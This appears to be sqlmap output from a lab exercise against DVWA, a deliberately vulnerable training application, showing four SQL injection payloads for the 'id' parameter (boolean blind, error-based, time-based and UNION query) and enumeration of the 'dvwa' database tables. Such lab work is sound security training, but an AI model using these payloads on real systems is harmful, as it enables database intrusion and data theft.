 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4318=4318#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5562 FROM(SELECT COUNT(*),CONCAT(0×716a627871,(SELECT (ELT(5562=5562,1))),0×71766b7171,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tTWq&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1634 FROM (SELECT(SLEEP(5)))XlUr)-- CURd&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×716a627871,0×5a6b43584677446a564f6745736256645969517a7a746b6e6a457a5a6652626b6f454f554b564e6c,0×717
66b7171),NULL#&Submit=Submit
---
[01:56:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[01:56:57] [INFO] fetching tables for database: 'dvwa'
[01:56:57] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+